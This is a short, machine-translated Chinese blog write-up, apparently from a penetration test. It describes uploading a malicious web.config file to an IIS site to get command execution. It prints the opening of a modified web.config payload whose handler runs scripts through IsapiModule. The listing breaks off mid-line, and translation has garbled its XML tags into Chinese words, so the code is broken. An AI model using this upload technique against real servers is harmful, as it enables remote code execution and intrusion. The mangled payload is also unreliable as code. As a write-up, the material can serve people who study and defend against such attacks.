 Web.config
什么是web.config文件?
使用web.config文件可以自定义网站或网站上特定目录的行为方式。例如，如果将web.config文件放在
根目录中，它将影响整个站点。如果将其放在/ content目录中，则只会影响该目录。
使用web.config文件，您可以控制：
• 数据库连接字符串。
• 错误行为。
• 安全。
web.config文件是XML文档。“ .config”不是类似于“ .html”或“ .txt”的扩展名。
因此，继续我所在的位置。我很快尝试上传一个web.config文件，令我惊讶的是；没有错误弹出，文件显
示在目录中。\ 0 /
如此奏效了......
现在让我们看看我能做什么。因此，经过一段时间的搜索之后，我发现了Soroush 的一篇文章；
其中包含一些示例代码，可以实际从web.config执行代码。（感谢Soroush！）
对它进行一些修改以执行cmd命令后，它变成：
1 <? xml 版本 = “ 1.0 ”编码 = “ UTF-8 ”? >
2 < 配置 >
3 < 系统 .webServer>
4 < handlers accessPolicy = “读，写，写” >
5 < 添加 名称 = “ web_config ” 路径 = “ * .config ” 动词 = “ * ” 模块 = “ IsapiModule ” scrip
6 </ 处理程序 >
7 < 安全 >
8 < requestFiltering >
9 < fileExtensions >
大余安全
https://blog.csdn.net/qq_34801745